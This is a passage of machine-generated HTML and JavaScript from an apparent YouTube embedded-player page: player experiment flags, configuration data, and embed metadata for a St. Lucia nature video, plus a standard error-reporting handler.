ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"UOjSmyKzjorSiwwhHVoUYg","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://biggeekdad.com/2015/10/the-natural-beauty-of-st-lucia/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V8fa71d77||","encryptedHostFlags":"AD5ZzFSB96KHpkeoqcLr11Hwg3_kLdXY4f9O1ekv-TJmD2QTDDPeTVfYpjp8DfXU4gOI7Ax1FXv1JsumUc3qzYtPNnIjKZ51AIkMzGLPpdwRn5NPtCTkIRjrNcjfyI7k3S2enud4PM22YC1w8RGAoiKNIEKYKQhIPdTAux4_DzHIroZZ","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V8fa71d77||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769348440871,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xc0430389c17e713d\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"St. Lucia\u0027s Natural Beauty - Caribbean Islands\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCsmVRsgfi3x9X84ebNHqme7hTVKQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBOiGVePLocIH9Nkb8KfTGcevLJBA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDEwdLNLGiwHvnF-Tezp8e8ilcQXA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBQe-K48lZviiV89gw9XblNX3hlsw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/WZMf5oDwsWo/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbrKAQRZL75V\",\"watchEndpoint\":{\"videoId\":\"WZMf5oDwsWo\"}},\"accessibility\":{\"label\":\"Play St. Lucia\u0027s Natural Beauty - Caribbean Islands\"},\"trackingParams\":\"CAkQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lqfMDqEHgDc0Ai5DoGUXN4bG-83DF4bqLwdV2liSfcvOE\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"St. Lucia\u0027s Natural Beauty - Caribbean Islands\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI2Zm1yuimkgMV15LCAR2PiiW6ygEEWS--VQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dWZMf5oDwsWo\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"102K views • 83 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI2Zm1yuimkgMV15LCAR2PiiW6\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Blue Mantle Films\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCZfGV0R-bBUx7RNqxPMBn3Q\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjZmbXK6KaSAxXXksIBHY-KJboyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjZmbXK6KaSAxXXksIBHY-KJboyCWl2LWVtYmVkc8oBBFkvvlU\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCZfGV0R-bBUx7RNqxPMBn3Q\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjZmbXK6KaSAxXXksIBHY-KJboyCWl2LWVtYmVkc8oBBFkvvlU\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCZfGV0R-bBUx7RNqxPMBn3Q\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"31K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI2Zm1yuimkgMV15LCAR2PiiW6\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2Zm1yuimkgMV15LCAR2PiiW6ygEEWS--VQ\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2Zm1yuimkgMV15LCAR2PiiW6ygEEWS--VQ\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCZfGV0R-bBUx7RNqxPMBn3Q\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbrKAQRZL75V\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/WZMf5oDwsWo\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbrKAQRZL75V\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbrKAQRZL75V\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjZmbXK6KaSAxXXksIBHY-KJbo\u003d\"}},\"videoDurationSeconds\":\"192\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2Zm1yuimkgMV15LCAR2PiiW6ygEEWS--VQ\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCZfGV0R-bBUx7RNqxPMBn3Q\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2Zm1yuimkgMV15LCAR2PiiW6ygEEWS--VQ\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCZfGV0R-bBUx7RNqxPMBn3Q\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI2Zm1yuimkgMV15LCAR2PiiW6\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFR8ihDida-_FjdN6ae8JqDdFpFcLQHPsDWVsyb_19FenfHMJeTkReb7EEkAgv-Mjb5NYiA5qlzdNa1bbjXRZuUY9EDLSYxmMohAa472tBNXieVayWLU8QeeI0STsrvTE7wmLVin1PE4YZ_j2ziRMxPD75PwCLFfcAo56h_CxqYdfu6c6w\",\"ancestorOriginsSupported\":false}}","iv_load_policy":3,"rel":"HIDE_OR_SCOPED","video_id":"WZMf5oDwsWo","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"WZMf5oDwsWo","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="UOjSmyKzjorSiwwhHVoUYg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="UOjSmyKzjorSiwwhHVoUYg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="UOjSmyKzjorSiwwhHVoUYg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="UOjSmyKzjorSiwwhHVoUYg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=WZMf5oDwsWo"></head><body class="date-20260125 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="UOjSmyKzjorSiwwhHVoUYg"></script><script src="/s/player/c9168c90/player_ias.vflset/en_US/base.js" name="player/base" nonce="UOjSmyKzjorSiwwhHVoUYg"></script><script nonce="UOjSmyKzjorSiwwhHVoUYg">writeEmbed();</script><script nonce="UOjSmyKzjorSiwwhHVoUYg">(function() {window.ytAtR = 